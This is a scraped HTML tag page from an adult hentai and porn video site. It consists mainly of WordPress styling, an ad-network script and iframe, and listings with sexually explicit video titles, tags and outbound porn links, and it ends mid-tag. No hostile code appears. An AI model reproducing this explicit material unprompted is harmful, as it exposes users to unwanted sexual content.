

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hentaifriday.com/tag/latina-porn/
body_size: 12378
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://hentaifriday.com/wp-content/uploads/2022/10/pink-book-reading-hi.png">

<!-- Meta social networks -->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

            @import url(https://fonts.googleapis.com/css?family=Open+Sans);
        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: Open Sans;
        font-size: 36px;
    }
    .site-branding .logo img {
        max-width: 0px;
        max-height: 0px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #FF3185;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #FF3185!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#FF3185,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #FF3185!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #FF3185!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #FF3185!important;
        border-color: #FF3185!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>latina porn &#8211; Hentai Friday</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Feed" href="https://hentaifriday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; Comments Feed" href="https://hentaifriday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hentai Friday &raquo; latina porn Tag Feed" href="https://hentaifriday.com/tag/latina-porn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hentaifriday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hentaifriday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://hentaifriday.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1723805385' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hentaifriday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hentaifriday.com/wp-json/wp/v2/tags/2847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hentaifriday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
</head>  <body class="archive tag tag-latina-porn tag-2847 hfeed">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://hentaifriday.com/" rel="home"><i class="fa fa-glass"></i> Hentai Friday</a></p> 										 				 									<p class="site-description">Best Hentai site - Your daily porn fix</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://hentaifriday.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentaifriday.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentaifriday.com/categories/">Category</a></li> <li id="menu-item-1833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1833"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-35662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35662"><a target="_blank" rel="noopener" href="https://biglist.club?r=JpeHam">Best Porn List</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentaifriday.com/tags/">Tags</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area"> 		<main id="main" class="site-main with-aside" role="main"> 			<div class="archive-aside">                          <div class="aside-block aside-filters">        	             <span><a class="" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-fire"></i> Newest</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=popular"><i class="fa fa-thumbs-up"></i> Best</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=most-viewed"><i class="fa fa-eye"></i> Most viewed</a></span>			             <span><a class="" href="https://hentaifriday.com/?filter=longest"><i class="fa fa-clock-o"></i> Longest</a></span>             <span><a class="" href="https://hentaifriday.com/?filter=random"><i class="fa fa-refresh"></i> Random</a></span>              </div>                 <div class="aside-block aside-cats">             <h3>Categories</h3>             <a href="https://hentaifriday.com/category/3d/" class="">3D</a><a href="https://hentaifriday.com/category/anal/" class="">Anal</a><a href="https://hentaifriday.com/category/big-ass/" class="">Big ass</a><a href="https://hentaifriday.com/category/big-cock/" class="">Big cock</a><a href="https://hentaifriday.com/category/big-tits/" class="">Big tits</a><a href="https://hentaifriday.com/category/black/" class="">Black</a><a href="https://hentaifriday.com/category/blonde/" class="">Blonde</a><a href="https://hentaifriday.com/category/blowjob/" class="">Blowjob</a><a href="https://hentaifriday.com/category/bondage/" class="">Bondage</a><a href="https://hentaifriday.com/category/brunette/" class="">Brunette</a>                <a class="show-all-link" href="https://hentaifriday.com/categories" title="All categories">All categories <i class="fa fa-angle-right"></i></a>                     </div>                 <div class="aside-block aside-tags">             <h3>Tags</h3>             <a href="https://hentaifriday.com/tag/18/" class="">18</a><a href="https://hentaifriday.com/tag/18yo/" class="">18yo</a><a href="https://hentaifriday.com/tag/3d/" class="">3D</a><a href="https://hentaifriday.com/tag/3some/" class="">3some</a><a href="https://hentaifriday.com/tag/60/" class="">60</a><a href="https://hentaifriday.com/tag/69/" class="">69</a><a href="https://hentaifriday.com/tag/accidental/" class="">accidental</a><a href="https://hentaifriday.com/tag/accidental-creampie/" class="">accidental creampie</a><a href="https://hentaifriday.com/tag/action/" class="">action</a><a href="https://hentaifriday.com/tag/actress/" class="">actress</a>                <a class="show-all-link" href="https://hentaifriday.com/tags" title="All tags">All tags <i class="fa fa-angle-right"></i></a>                     </div>         </div>			<div class="archive-content clearfix-after"> 									<header class="page-header"> 						<h1 class="widget-title">latina porn</h1>             <div class="filters">         <a class="filter-title" href="#!">Newest</a>         <div class="filters-list">             	                 <a class="" href="/tag/latina-porn/?filter=latest">Newest</a>                 <a class="" href="/tag/latina-porn/?filter=popular">Best</a>	                 <a class="" href="/tag/latina-porn/?filter=most-viewed">Most viewed</a>				                 <a class="" href="/tag/latina-porn/?filter=longest">Longest</a>                 <a class="" href="/tag/latina-porn/?filter=random">Random</a>	                     </div>     </div> 					</header><!-- .page-header --> 									 					<div class="video-list-content">						 						<div class="videos-list">						 							<article id="post-11471" 								  class="thumb-block full-width post-11471 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-fucks tag-latina tag-latina-porn tag-pornstar post_format-post-format-video actors-jynx actors-jynx-maze actors-tommy-gunn"> 	<a href="https://hentaifriday.com/www-exposedlatinas-com-jynx-maze-latina-pornstar-fucks-handsome-hunk-tommy-gunn/" title="www.EXPOSEDLATINAS.com Jynx Maze Latina Pornstar fucks handsome Hunk Tommy Gunn">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/www-exposedlatinas-com-jynx-maze-latina-pornstar-fucks-handsome-hunk-tommy-gunn.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/38/c2/00/38c200370e188a898aa75252249a99da_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">www.EXPOSEDLATINAS.com Jynx Maze Latina Pornstar fucks handsome Hunk Tommy Gunn</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-10163" 								  class="thumb-block full-width post-10163 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-facial tag-hard tag-hot tag-latina tag-latina-porn tag-wax post_format-post-format-video"> 	<a href="https://hentaifriday.com/tasty-latina-pornuber-gets-hard-hot-facial-wax-onichan/" title="TASTY LATINA PORNUBER GETS HARD HOT FACIAL WAX ONICHAN">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/tasty-latina-pornuber-gets-hard-hot-facial-wax-onichan.jpg"> 					<source src="//img-l3.xvideos-cdn.com/videos/videopreview/c4/86/a9/c486a95d8d136ccd19af14b1c16feec1_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">TASTY LATINA PORNUBER GETS HARD HOT FACIAL WAX ONICHAN</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> 						</div> 											</div> 								</div> 		</main><!-- #main --> 	</div><!-- #primary --> 		<div class="clear"></div>  					<div class="happy-footer"> 				<script type="text/javascript" data-cfasync="false" async="" src="https://poweredby.jads.co/js/jads.js"></script>  <iframe id="dj391d" style="z-index: 475; border: 0px; background-color: transparent; height: 270px; width: 908px; position: relative; visibility: visible; clear: both;" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" height="270" width="908" allowtransparency="true" src="//adserver.juicyads.com/adshow.php?adzone=850278"></iframe>			</div> 						 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="four-columns-footer"> 						<section id="widget_videos_block-7" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-31408" 								  class="thumb-block full-width post-31408 post type-post status-publish format-video has-post-thumbnail hentry category-threesome post_format-post-format-video"> 	<a href="https://hentaifriday.com/aku-no-onna-kanbu-episodio-1-te-atreves-a-castigarme/" title="Aku no Onna Kanbu [Episodio 1] ¿Te atreves a castigarme?">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/05/aku-no-onna-kanbu-episodio-1-te-atreves-a-castigarme.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos_new/videopreview/c9/c0/1b/c9c01b762e1d54bb186b105b724ac5a2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Aku no Onna Kanbu [Episodio 1] ¿Te atreves a castigarme?</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-18065" 								  class="thumb-block full-width post-18065 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-maid post_format-post-format-video"> 	<a href="https://hentaifriday.com/dungeon-maid/" title="Dungeon &amp; Maid">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video 